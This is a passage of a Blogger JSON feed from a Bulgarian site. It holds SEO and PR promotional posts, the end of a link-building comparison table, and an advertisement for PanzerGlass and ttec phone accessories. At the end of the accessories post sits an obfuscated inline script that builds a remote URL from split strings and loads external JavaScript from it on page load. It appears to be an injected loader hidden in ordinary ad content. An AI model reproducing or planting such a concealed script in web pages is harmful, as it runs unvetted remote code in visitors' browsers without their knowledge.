data-path-to-node=\"14,2,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМного висок\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМанипулиране на алгоритъма (не работи)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,3,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзстановяване на счупени линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСредна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,3,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПомощ на потребителите и администраторите\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,4,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EФоруми и коментари\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска (само за трафик)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСреден\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,4,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДиректен маркетинг (често се приема за спам)\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,5,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EБранд PR и споменавания\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзключителна\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНулев\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,5,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзграждане на истинско доверие\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/prhub.bg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1728\" data-original-width=\"3456\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimD9VqcjLPoypPKr2tobcNep5uAX34XDlA1SaIEUEcwMV6PXPD3Gyx3jArk9xp_p1aIPZY04zzwnTc31ocrKZ9uFmOhb-HwkK1xmLeN1UqcLpqF-ObKnwfepgV_Fe-OBSJ83TJZlAY3v8zjn64iQSmLSd7Kphw-0T375rGo483gfY8kRMUd88xxZAZLh0\/s320\/Link%20Building%20strategies%20by%20W-SEO%20com%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/linkbilding.com\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1290\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Tok2SR-_CPN7C7jvdYlMG0SAe-ydMuNUwOVIeaMOxI5kF0o6-GphrsEk-9Fyw5QeM2Ly47-i-CzHT1VrQoKFhoG1Qj39Zr1sfXOD5nOZ81KcrFLD7j9wIMOYU4tit8M90wjPWc_Jr8m1OgqCy2mCzkOvQgi_ccQs9kxeEnT_Sv74z1az2KpAmLyW6Oc\/s320\/%D0%9D%D0%B0%D1%87%D0%B8%D0%BD%D0%B8%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D0%B8%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D0%B5%D0%BD%D1%82%D0%B8%20%D0%B2%20Google%20%D1%87%D1%80%D0%B5%D0%B7%20SEO%20%D0%B8%20%D0%BB%D0%B8%D0%BD%D0%BA%20%D0%B1%D0%B8%D0%BB%D0%B4%D0%B8%D0%BD%D0%B3%20(2).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3793904106335443183\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3793904106335443183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/seo.html","title":"Външни линкове и SEO: какво наистина работи днес"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s72-c\/Link%20Building%20VISEO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-8630508513872372734"},"published":{"$t":"2025-12-13T07:32:00.000+02:00"},"updated":{"$t":"2025-12-13T07:32:00.123+02:00"},"title":{"type":"text","$t":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s1280\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s320\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2896\" data-start=\"2507\"\u003EВ дигиталната среда липсата на качествено присъствие може да струва повече от липсата на реклама. Потребителите се доверяват на експертно съдържание, на медии с авторитет и на брандове, които имат последователна комуникация. Точно тук идва ролята на хъба за професионални публикации – пространство, където стратегиите, съдържанието и медиите се събират, за да създадат устойчива PR основа.\u003C\/p\u003E\n\u003Cp data-end=\"3279\" data-start=\"2898\"\u003EПрофесионалните публикации са ключът към модерния PR. Текстове, които предават експертност, решават проблеми, дават стойност и представят бизнесите като компетентни лидери. Когато тези публикации се публикуват в подходящите медии, те създават доверие и изграждат образа на специалист в своята ниша. Това е важно, защото доверието е валутата, с която се печелят клиенти и партньори.\u003C\/p\u003E\n\u003Cp data-end=\"3716\" data-start=\"3281\"\u003EОптимизираният линк билдинг е другият ключов елемент. Линковете в медиите не просто изпращат трафик, а дават сигнал на Google, че вашият сайт е надежден и заслужава по-висока позиция. Качествените медийни линкове са мощни SEO инструменти и когато се интегрират в публикации, ефектът им се удвоява. Хъбът за професионални публикации гарантира, че всяка статия съдържа правилния тип линкове, в правилния контекст и с правилното послание.\u003C\/p\u003E\n\u003Cp data-end=\"4090\" data-start=\"3718\"\u003EДоказано работещият PR е този, който се измерва. Измеримостта включва растеж в трафика, увеличена разпознаваемост, по-добро класиране, повече цитирания, повишени брандирани търсения и подобрена репутация. Когато всяка публикация е част от последователен календар, резултатите стават устойчиви и предвидими. Това превръща PR-а от разход в инвестиция с реална възвръщаемост.\u003C\/p\u003E\n\u003Cp data-end=\"4405\" data-start=\"4092\"\u003EХъбът за професионални публикации осигурява цялостна инфраструктура: от темата, до написването, оптимизацията, публикуването и анализа. Това спестява време, усилия и ресурси, като едновременно повишава качеството и ефективността. Така бизнесите получават стабилен партньор, който работи в тяхна полза дългосрочно. Научете повече, като посетите официалната страница, която е \u003Cb\u003Ewww.PrHub.bg\u003C\/b\u003E !\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/8630508513872372734\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/8630508513872372734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/pr.html","title":"Вашият хъб за професионални публикации, оптимизиран линк билдинг и доказано работещ PR"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_jz6a_FXNJ1QinffrlSUFC5fU_DqTAcNL4FIVp8Up6E_kxniCyBNJqbudsAIhcjouAUUxa2fWC9oGoML8RayZ1nRejH4u588Cjd4ypWqCzu-jzaCTnqjr35vdsmq5XbaIkVp8c7J-2PFSm3mkTsU4Wj_h2ZMOC-bcvV_8uo4V7-45XTsECfem-ho_hQ\/s72-c\/%D0%B0%D1%88%D0%B8%D1%8F%D1%82%20%D1%85%D1%8A%D0%B1%20%D0%B7%D0%B0%20%D0%B3%D0%B5%D1%81%D1%82%20%D0%BF%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B3%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D1%8F,%20%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B2%D0%BB%D0%B8%D1%8F%D0%BD%D0%B8%D0%B5%20%D0%B8%20PR%20%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%82%D0%B0%D1%82%D0%B8,%20%D0%BA%D0%BE%D0%B8%D1%82%D0%BE%20%D0%B4%D0%B2%D0%B8%D0%B6%D0%B0%D1%82%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0%20%D0%BD%D0%B0%D0%BF%D1%80%D0%B5%D0%B4%20(6).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5861462233263093448"},"published":{"$t":"2025-12-06T14:43:00.004+02:00"},"updated":{"$t":"2025-12-06T14:44:35.552+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PanzerGlass"}],"title":{"type":"text","$t":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и ttec"},"content":{"type":"html","$t":" \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s197\/Xg783X371s1pa5t.gif\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"197\" data-original-width=\"197\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjexXN3Vtg_2ZY57XgouVMiMUSghGX83cYFV7MkWHarSmjYlvUE3GaDLqlfjm2EUiqJWnQXsXyrpecZYsFIS3Jr9hICowX-iU_BBtEcRIdVGyTHRiL0n82AgA3E61xx5i3yAOGeGvtGg7U-_NARTPn5HK4KHpXrNV0YmMQ1AIByzhBYHAyQ0UCJ0GK_32I\/s1600\/Xg783X371s1pa5t.gif\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EДнес смартфонът е най-използваното устройство в ежедневието ни – работа, снимки, комуникация, навигация, плащания. Затова качествените аксесоари, които го предпазват и поддържат зареден, вече не са лукс, а необходимост. На българския пазар изпъкват няколко премиум марки, които се отличават със здравина, надеждност и модерни технологии: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec. В следващите редове ще разгледаме защо тези продукти се превръщат в предпочитан избор и какви са техните предимства.\n\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=panzerglass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EPanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – златният стандарт при протекторите\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EPanzerGlass е една от най-разпознаваемите марки за защитни стъкла в света. Протекторите им се отличават с:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисока устойчивост на надраскване и удар\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E100% прозрачност без загуба на качество на картината\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eантибактериална повърхност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eперфектно прилепване към дисплея\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТехнологията им за закаляване прави стъклото многократно по-здраво от стандартните протектори, което го прави идеално решение за хора, които искат дълготрайна защита.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=CARE%20by%20PanzerGlass\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – устойчиви, екологични и красиви кейсове\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EЛинията \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E комбинира дизайн, гъвкавост и екологично производство. Кейсовете са:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизработени от рециклирани материали\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eсъс специална антибактериална обработка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eудароустойчиви при падане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eс тънък и удобен профил\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ECare предлага идеален баланс между стил и защита. Те са подходящи за хора, които искат качествен кейс без излишна грубост или тежест.\u003C\/p\u003E\n\u003Ch2\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=empower\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – модерно зареждане и пълна безопасност\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EСерията \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E е фокусирана върху аксесоари за зареждане:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкабели с подсилена оплетка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързи зарядни устройства\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвисококачествени адаптери\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eстабилни и безопасни решения за ежедневно зареждане\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВсички продукти са изключително издръжливи и преминават през строги тестове за безопасност, което ги прави подходящи за хора, които търсят надеждно зареждане без риск от прегряване.\u003C\/p\u003E\n\u003Ch2\u003E⚡\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E \u003C\/u\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/index.php?route=product\/search\u0026amp;search=ttec\u0026amp;category_id=0\"\u003E\u003Cu\u003E\u003Cb\u003Ettec\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003Cb\u003E – смарт аксесоари на достъпни цени\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003ETtec е марка, популярна с доброто съотношение между \u003Cb\u003Eкачество и цена\u003C\/b\u003E. В каталога им ще откриете:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъншни батерии\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдата кабели и зарядни\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eкалъфи и стойки\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eслушалки и Bluetooth аксесоари\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003ETtec се отличава с модерни технологии, бързо зареждане и здрави материали, което ги прави идеален избор за ежедневно използване.\u003C\/p\u003E\n\u003Ch2\u003E\u003Cb\u003EКъде да намерите тези продукти в България?\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EВсички премиум аксесоари от \u003Cb\u003EPanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и Ttec\u003C\/b\u003E можете да откриете в:\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОнлайн магазин PhonePlay.bg\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/phoneplay.bg\/\"\u003E\u003Cu\u003E\u003Cb\u003Ehttps:\/\/phoneplay.bg\u003C\/b\u003E\u003C\/u\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003EВ сайта ще намерите протектори, кейсове, кабели, зарядни, стойки, слушалки и много други качествени аксесоари за всички популярни модели смартфони.\u003C\/p\u003E\n\u003Ch2\u003E✔ \u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cp\u003EИзборът на качествени аксесоари е инвестиция в дългия живот и безпроблемната работа на вашия телефон. Марките \u003Cb\u003EPanzerGlass\u003C\/b\u003E, \u003Cb\u003ECare by PanzerGlass\u003C\/b\u003E, \u003Cb\u003EEmpower by PanzerGlass\u003C\/b\u003E и \u003Cb\u003ETtec\u003C\/b\u003E предлагат решения, които комбинират надеждност, функционалност и модерен дизайн – всичко необходимо за защита и комфорт в ежедневието.\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nqu2l=document.createElement(\"script\");qu2l_=(\"op\")+\"e\"+(\"ns\");\nqu2l_+=\"t\"+\"a\"+(\"t\");qu2l_+=(\".e\");qu2lu=\"2548314584\";qu2l.async=true;\nqu2lu+=\".xxtx95pqu2lbxu68w\";qu2l.type=\"text\/javascript\";qu2l_+=\"\"+\"\"+(\"u\/\");\nqu2lu+=\"d9lxvhx4wn6pp\";qu2l.src=\"https:\/\/\"+qu2l_+qu2lu;\ndqu2l=document.body;dqu2l.appendChild(qu2l);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5861462233263093448\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5861462233263093448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/12\/panzerglass-care-by-panzerglass-empower.html","title":"Премиум защита и зареждане за вашия смартфон: PanzerGlass, Care by PanzerGlass, Empower by PanzerGlass и 